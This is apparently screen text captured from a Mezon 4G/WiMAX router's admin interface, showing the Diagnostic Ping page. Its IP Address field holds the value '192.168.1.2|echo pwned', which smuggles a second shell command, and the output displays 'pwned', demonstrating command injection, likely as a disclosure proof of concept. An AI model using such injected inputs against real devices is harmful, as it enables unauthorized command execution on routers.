 voip 1.0.4 ID: admin Language : English Log-Out
mezon
Mobilusis 4G internetas
Wizard WiMAX LAN Switch WLAN VoIP Application Admin
Version | Password | CPE Upgrade | Reboot/Default Setting | Diagnostic
Ping
IP Address (URL) 192.168.1.2|echo pwned
Ping Count 4
Apply Cancel
mezon
pwned